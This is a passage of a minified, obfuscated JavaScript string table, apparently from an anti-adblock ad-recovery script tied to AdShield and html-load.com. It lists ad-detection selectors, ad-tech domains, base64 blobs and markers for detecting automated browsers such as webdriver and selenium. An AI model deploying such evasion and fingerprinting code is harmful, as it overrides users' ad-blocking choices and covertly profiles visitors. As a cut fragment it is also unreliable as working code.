amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"orbidder.otto.de","urlRegexes","textContent","normal|[<string> <number>]#","frames","Terminate - non-adblock","layer","detections","__rgst_cb","addConnectionHandler","<single-animation-fill-mode>#","captureEvents","btoa","none|all","HTMLTableColElement","#as_domain","https://html-load.cc","https://07c225f3.online","wpsstaticieplsg.b-cdn.net","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","boolean-expr","browserLanguage","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","PerformanceEntry","isNameCharCode","ad\\.doubleclick\\.net|static\\.dable\\.io","Terminate - not allowed running in iframe","data:text/html,","__as_xhr_onload","Unknown type: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'margin-inline-start'>","_blank","max( <calc-sum># )","consumeUntilLeftCurlyBracket","ads.nicovideo.jp","<percentage>|<length>|<number>","Semicolon or block is expected","nthChildOf","Hex digit is expected","none|<url>","done","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","deg",'Delim "',"HTMLAnchorElement_hostname","browsiprod.com","repeat( [<integer [1,鈭瀅>] , [<line-names>? <fixed-size>]+ <line-names>? )","ar-yahoo-v1","<wq-name>","https://cmp.computerbild.de","addProperty_","ZWhvcg==","[AdBlockDetector] acceptable ads check target ","center|start|end|self-start|self-end|flex-start|flex-end","adhesion","auto|always|avoid|left|right|recto|verso","webkitMediaStream","\\$&","ladsp.com","when","script","pub_728x90","Destroying blocked slots : ","navigator.webdriver is undefined",'link[rel="preload"][as="script"][href="',"peek","[-token","sascdn.com",'<\/script><script src="',"document.documentElement is undefined","[object Intl]","https://orbidder.otto.de/bid","isElementDisplayNoneImportant","default|menu|tooltip|sheet|none",'link[rel="stylesheet"][href*="',"SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","( <declaration> )","nearest|up|down|to-zero","slotRequested","protectUrlContext","stats.wp.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","otSDKStub","none|<custom-ident>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","/detect/script-block/script-blocked-checker","HTMLStyleElement_insertBefore","innovid.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","[<length-percentage>|<number>|auto]{1,4}","content-box|border-box","//# sourceURL=mediation.js","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","event_sample_ratio","<media-not>|<media-and>|<media-or>|<media-in-parens>","https://bidder.criteo.com/cdb","aditude.io","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","inventory_id","thebrighttag.com","ACK_VISIBLE","Exception occurred in proxy property set ","https://fb.content-loader.com","https://c.html-load.com","left","priority","isEncodedId","generatedLine","asin( <calc-sum> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","running|paused","Window_fetchLater","Blocked slot define: [","unit","chrome",'"inventories"',"getDomId","reserved1Input","Worker","responseXML",'"<", ">", "=" or ")"',"osano-","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","HTMLAnchorElement_host","window.as_location","webkitSpeechGrammar","_ignoreInvalidMapping","<image>","dvi","not","defaultPrevented","mimeTypes","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","referrerPolicy","send","reverse","jump-start|jump-end|jump-none|jump-both|start|end","text-ad-links","equals","Rule","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","isGecko","cdn.confiant-integrations.net","start|end|center|justify|distribute","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","_parent","googletag","indiatimes.com","prev_scp","repeat|no-repeat|space|round","Type","as_test","documentFocus","_as_prehooked_functions","cmpChar","display none excluding pro","cap","limit_memory_filter","Missed `structure` field in `","pubkey","HTMLCanvasElement.getContext is not a function","none|<string>+","none|<angle>|[x|y|z|<number>{3}]&&<angle>","logs-partners.coupang.com","aniview.com","appendChild","HTMLLinkElement_as","Condition is expected","<image>|<color>","function ","unshift","then","responseText","atrulePrelude","phantomjs","auto|<'border-style'>","<svg-length>","[clip|ellipsis|<string>]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","normal|text|emoji|unicode","messageId","scroll-position|contents|<custom-ident>","content-box|border-box|fill-box|stroke-box|view-box","auto|[over|under]&&[right|left]?","any","<'inset-inline'>","left|right|none|inline-start|inline-end","insertData","adsafeprotected.com","domcontentloaded","<'column-width'>||<'column-count'>","bad-string-token","$cdc_asdjflasutopfhvcZLmcfl_","checkAtrulePrelude","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","hypot( <calc-sum># )","Element","api.assertcom.de","pn.ybp.yahoo.com","player","all","<'text-emphasis-style'>||<'text-emphasis-color'>","scheme","stickyads","CAN_content","<'border-top-width'>||<'border-top-style'>||<color>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","option domain is invalid","nextState","; Secure","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","crsspxl.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'flex-direction'>||<'flex-wrap'>","tcloaded","Identifier","https://ads.nicovideo.jp","ads-twitter.com","Unknown field `","ar-v1","clean","abc","cmVzZXJ2ZWQx","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ui-serif|ui-sans-serif|ui-monospace|ui-rounded",", sample_ratio=","dggn","<'min-block-size'>","'[' <custom-ident>* ']'","Number sign is not allowed","3lift.com","el.quizlet.com","adfarm1.adition.com","<length> <length>?","onetrust.com","getWriter","[pack|next]||[definite-first|ordered]","encode","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","invalid protect-id length: ","as_version","permutive.com","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","xhr_defer","createAuctionNonce","window.external.toString is not a function","yorkshirepost.co.uk","data-ad-width","getElementsByClassName","gpt_slot_rendered_time","cnlwYQ==","auto|<animateable-feature>#","addModule","https://consent.up.welt.de","At-rule `@","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","connectid.analytics.yahoo.com","next","display","https://securepubads.g.doubleclick.net/tag/js/gpt.js","firefox_etp_enabled","welt.de","navigator.permissions.query is not a function","String or url() is expected","error","skipValidation","cloudfront.net","[alternate||[over|under]]|inter-character","MSG_ACK","selectorText","json","offset","shift","normal|reverse|alternate|alternate-reverse","isDelim","getSlotElementId","auto|<time>","[<filter-function>|<url>]+","windowSize","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://consent.yorkshirepost.co.uk","start|center|end|justify","first-id.fr","__fr",'"],[class*="',"No element indexed by ","selenium","1136947eWLehU","Script",'[id^="gpt_ad_"]',"<target-counter()>|<target-counters()>|<target-text()>","wechat","ACK_INVISIBLE","idRegex","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","lexer","    ","` has no known descriptors","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","petbook.de","uBO:","2262POwlMs","<ident>","normal|[<number> <integer>?]","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","scroll( [<axis>||<scroller>]? )","openx.net","normal|break-word","decodeId","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","blockIVT","fansided.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","liadm.com","https://cdn.privacy-mgmt.com","<grid-line>","none|<integer>","<'rest-before'> <'rest-after'>?","TopLevelCss","createElement","ident-token","dvw","translate( <length-percentage> , <length-percentage>? )","else","googMsgType","idx","confirm","criteo.com","__gpp","/\\r\\n/g","as-extra","from","isVisible","Element_attributes","anonymised.io","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<shape>|auto",".source","fminer","cs.lkqd.net","BotDetector.detect can't be called before BotDetector.collect","scorecardresearch.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","adnami.io","<calc-value> ['*' <calc-value>|'/' <number>]*","advertisement__label","<'margin-left'>{1,2}","jkl","playwire.com","safeframe.googlesyndication.com","<'margin-left'>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","as_inventory_id","grippers|none","Feature","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","String","parseInt","true","thread-","window.PluginArray is undefined","<length>||<color>","<number>","chromium","opt/","trvdp.com","publisherId","defineProperty","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://c.amazon-adsystem.com/aax2/apstag.js","adv-","Unexpected err while detecting cosmetic filter: ","break-walk","Request","[<length>|<percentage>|auto]{1,4}","static|relative|absolute|sticky|fixed|-webkit-sticky","matrix( <number>#{6} )","auto|fixed","_array","odd","none|manual|auto","Failed to get key from: ","googletagservices.com","https://googleads.g.doubleclick.net","<keyframes-name>","rch","<line-width>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","detect","outerHTML","tokenType","forceBraces","max","consentframework.com","border-box|padding-box|content-box","/container.html","HTMLElement_title","serverbid.com","analytics_ds","image","flux.jp","webcontentassessor.com","normal|<number>|<length>|<percentage>","none|auto","none|[<number>|<percentage>]{1,3}","toStringTag","<'margin-bottom'>","matches","cootlogix.com","SyntaxMatchError","external","<angle>|<percentage>","catch","PseudoClassSelector","option expires is invalid","outerHeight","triggerCount","gpt","light|dark|<integer [0,鈭瀅>","userAgent","CSSStyleDeclaration_setProperty","adscale.de","didomi-","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","reset","electron","adspsp.com","Y29rcQ==","description","Declaration","cbidsp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","bydata.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","pagead2.googlesyndication.com","push","botKind","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hue-rotate( <angle> )","Advertisement","__webdriver_evaluate","__driver_unwrapped","systemLanguage","shouldApplyGdpr","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","none|<offset-path>||<coord-box>","sharethrough.com"," is blocked.","domAutomation","givt_detected","cssText","Layer","economy|exact","<'max-block-size'>","normal|sub|super","pbjs","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","cmpStr","HTMLIFrameElement_srcdoc","mailto:","tunebat.com","sent","PseudoElementSelector","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*",'<div class="',"insert","<number>|<angle>","redirect.frontend.weborama.fr","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[<image>|<string>] [<resolution>||type( <string> )]","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","[<length-percentage>|left|center|right]#","preload","Brian Paul","<hex-color>|<absolute-color-function>|<named-color>|transparent","aXJycg==","intervalId","<length>|<percentage>","postmedia.solutions.cdn.optable.co","normal|<percentage>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","css","4dex.io","auto|avoid|avoid-page|avoid-column|avoid-region","s.amazon-adsystem.com","content-security-policy","monitoring","none|<single-transition-property>#","https://fb2.html-load.com","w = window.parent.parent;","not <media-in-parens>","read-","_prototype","_sorted",": [left|right|first|blank]","__esModule","import('","publisher1st.com","last_bfa_at","` for `visit` option (should be: ","gzip","\n  --------","indexOf","gwd-","[getDecodedLocation] failed to find decoded location","noktacom.rtb.monetixads.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","reason","plainchicken.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Selector","WhiteSpace","https://cmp.travelbook.de","style","visible|hidden|collapse","trimLeft"," node type","setProperty","random","getTime","https://cmp.techbook.de","length","sddan.com","<pseudo-page>+|<ident> <pseudo-page>*","--\x3e","auto|never|always|<absolute-size>|<length>","target","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","listenerId","intentiq.com","Token","originalPositionFor","<'top'>{1,2}","'))","` should not contain a prelude","<number>|<percentage>","Element_setHTMLUnsafe","isAbsolute","<namespace-prefix>? [<string>|<url>]","Class extends value ","consume","googletag cmd unshift failed : ","connection","element out of viewable window","internet_explorer","excludeHosts","errArgs","getAdserverTargeting","before doesn't belong to list","akamaized.net","setRequestHeader",".setPAAPIConfigForGPT","infinite|<number>","Element_getAttribute","cancelAnimationFrame","/analytics?host=","applyTo","r2b2.io","adContainer","eventType","pub.network","__gpp not found within timeout","upload","debug","script_version","include","reserved1","topics.authorizedvault.com","':' [before|after|first-line|first-letter]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","hashchange","closed","Invalid protect url: ","; Expires=","selectorList","repeat( [<integer [1,鈭瀅>|auto-fill] , <line-names>+ )","cookielaw.org","flags","values","Unexpected end of input","quizlet.com","adcontainer","<ident> ['.' <ident>]*","xyz|xyz-d50|xyz-d65","<length>{1,2}","matchType","sourcesContent","basename","dmtkcw==","miter|round|bevel","[<box>|border|padding|content|text]#","none|auto|[<string> <string>]+","AdThrive_","dppx","CanvasCaptureMediaStream","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","https://qa.ad-shield.io",'" as-key="',"unrulymedia.com","loader","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","scaleZ( [<number>|<percentage>] )","isSamsungBrowser","stylesheet","kind","last","none|strict|content|[[size||inline-size]||layout||style||paint]","[AdShield API] cmd execution error:","isMainFrame","seedtag.com","EventTarget_removeEventListener","tpdads.com","_mappings","adshield_apply","<pseudo-element-selector> <pseudo-class-selector>*","about:blank","httpEquiv","getDetections","cache_isbot","Hash","[object Reflect]","avplayer.com","matchMedia","gigacalculator.com","DocumentFragment_querySelector","HTMLFormElement_target","decodeURIComponent","HTMLMediaElement","onmessage","domains","getSizes","rtt","Text","none|<dashed-ident>#","<'margin-top'>","creativeId","removeChild","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","HTMLAnchorElement_port","sourceMapURL could not be parsed","https://s.html-load.com","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","auto-add|add( <integer> )|<integer>","element","skip-node","Document_getElementsByTagName","qrscanner.net","<symbol>","_ad","pseudo","reserved1Output","none|[x|y|block|inline|both] [mandatory|proximity]?","block|inline|x|y",'[id^="google_dfp_"]',"sussexexpress.co.uk","start|end|left|right|center|justify|match-parent","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<transform-function>+","isSafari","https://ghb.adtelligent.com/v2/auction/","Intl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","innerText","df-srv.de","inventoryId","sports-illustrated","query","Failed to load profile: ","baseUrl","<mf-plain>|<mf-boolean>|<mf-range>","getParameter","__lastWatirAlert","setHTMLUnsafe","'.' <ident-token>","start|middle|end","<'border-top-color'>","term","pubads","Expect `","level","https://tlx.3lift.com/header/auction","parseValue","elapsed_time_ms","!(function(){","travelbook.de","toJSON","getArg","70HjWoCY","httponly","<complex-real-selector-list>","IdSelector","parentElement","PluginArray","eventSampleRatio","dn0qt3r0xannq.cloudfront.net","params"," used broken syntax definition ","onClick","[auto|<length-percentage>]{1,4}","shouldRecover","ats.rlcdn.com","agrvt.com","Destroying interstitial slots : ","action","/npm-monitoring","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","toUTCString",".constructor","<feature-type> '{' <feature-value-declaration-list> '}'","hookWindowProperty Error: ","polarbyte.com","<compound-selector>#","source","<custom-ident> : <integer>+ ;","omnitagjs.com","r script executed more than once","originalLine","https:","adthrive-","cancelIdleCallback","beforeunload","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","/pagead/drt/ui","getConsentMetadata","https://consent.northernirelandworld.com","anyclip.com","<'min-inline-size'>","Element_id","@@toPrimitive must return a primitive value.","version","<boolean-expr[","setInterval",'meta[name="as-tester-handler-added"]',"headless_chrome","[AdShield API] Executing ","floor","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|none|preserve-parent-color","Identifier is expected","DOMParser_parseFromString","[left|right]||[top|bottom]","<'align-content'> <'justify-content'>?","<unknown>","SYN_URG","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","HTMLAnchorElement_protocol","getType","cefsharp","toISOString","getStorageUpdates","mode","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","supplierId","myhomebook.de","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","connectad.io","auto|thin|none","uidapi.com","cos( <calc-sum> )","open-quote|close-quote|no-open-quote|no-close-quote","__webdriver_script_func","generatedColumn","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","insurads.com","XMLHttpRequest_responseType","MozAppearance","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","allowRunInIframe","querySelectorAll","img","Terminate - memory limit threshold","isInAdIframe","mozInnerScreenX","eachMapping","end","releaseEvents","loc","0|1","c.appier.net","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[csstree-match] BREAK after ","auto|grayscale","Window_open","capture","$cdc_asdjflasutopfhvcZLmcf","split","<'inset'>","issue","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","bmxvYw==","inset?&&<length>{2,4}&&<color>?","butt|round|square","appsflyer.com","cesoirtv.com","1.9.1","Analytics.event(","svh","isSleipnir","History_replaceState","<mf-name>","https://cmp.autobild.de","no purpose 1 consent","doubleclick.net","Failed to get encoded-id version: encoded-id is empty","yieldlab.net","enter","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","document_getElementById","no-limit|<integer>","reserved2","HTMLElement_innerText","read","Identifier is expected but function found","layer(","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|<image>|<mask-source>","setTargetingForGPTAsync","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","referrer","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Unsupported version: ","cachedResultIsInAdIframe","get ","GeneralEnclosed","and","( <media-condition> )|<media-feature>|<general-enclosed>","getFirstListNode","<font-weight-absolute>|bolder|lighter","SharedWorker","Spaces","sunderlandecho.com","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","atan2( <calc-sum> , <calc-sum> )","adform.net","recovery_loaded_time","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","event","../","pageview","searchParams","<font-stretch-absolute>{1,2}","splitCookiesString","onmousedown","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|balance|stable|pretty","Expected more digits in base 64 VLQ value.","webGL","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","append","cqw","Mismatch","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","scanWord","<angle-percentage>","start|end|center|justify|distribute|stretch","Boolean","httpOnly","fundingchoicesmessages.google.com","set ","<url> <decibel>?|none","cmVzZXJ2ZWQxT3V0cHV0","<position>","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","plugins","flux-cdn.com","stopImmediatePropagation","Reflect","reference","none|text|all|-moz-none","firefox","language","__webdriver_unwrapped","podname.com","repeat","encodedBodySize","setItem","videostep.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","biggeekdad.com","flip-block||flip-inline||flip-start","Exception occurred in hooked property ","compareByGeneratedPositionsInflated","HTMLIFrameElement","state","Forward report url to engineers","spawn","generate","blocked_filters","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","CSSStyleDeclaration_cssText","Raw","https://prg.smartadserver.com/prebid/v1","dyv1bugovvq1g.cloudfront.net","/asn","<'inset-block-end'>","tb|rl|bt|lr","<'top'>","HTMLScriptElement_attributionSrc","auto||<ratio>","<length-percentage>{1,2}","window.parent.parent.apstag.runtime.callCqWrapper","from-image|<angle>|[<angle>? flip]","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","HTMLImageElement_srcset","[AdBlockDetector] page unloaded while checking request block. ","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","http","auto|avoid","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","visible","ReadableStream","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","omid-","initLogUploadHandler","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getComputedStyle","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Wrong value `","false|true","Too many question marks","http://api.dable.io/widgets/","throwError","Element_querySelectorAll","brightness( <number-percentage> )","useragent"," | ","contain|none|auto","tpc.googlesyndication.com","domain switch: no src attribute","<?lit$","addEventListener","as-check-script-blocked-ready","Array","getTargetingKeys","renderer","isTargetUrl","lvb","ads-","all|<custom-ident>","leaderboard","navigator.productSub is undefined","368353dKRVAB","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","inmobi.com","parseAtrulePrelude","<number>|<dimension>|<ident>|<ratio>","v4ac1eiZr0","cqi","isInRootIframe","ping","domain switch: ignore","prependData","appier.net","<'margin-right'>","[restore-rejections] restoreDeferredRejections__nonadblock","eWJmcQ==","$1   ","leader( <leader-type> )","auto|<custom-ident>",'meta[name="',"hostname","agkn.com","Field `","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","mixed|upright|sideways","not-","start|end|center|baseline|stretch","window.parent._df.t","Must be between 0 and 63: ","matchDeclaration","__webdriver_script_fn","exclusionRules","x: ","<dashed-ident>","tokenBefore","insertAfter","call","ancestorOrigins","<'align-items'> <'justify-items'>?","origin","handleEvent","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","gblpids","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","edgios","auto|balance","getElementById",'[data-id^="div-gpt-ad"]',"psts",'<html><head><script src="',"the-ozone-project.com","none|[<svg-length>+]#","validate","Load stylesheet results: ","umogames.com","<mf-name> : <mf-value>","/bq/insert","[<box>|border|padding|content]#","/main.html","prependList","DocumentFragment","top","<compound-selector> [<combinator>? 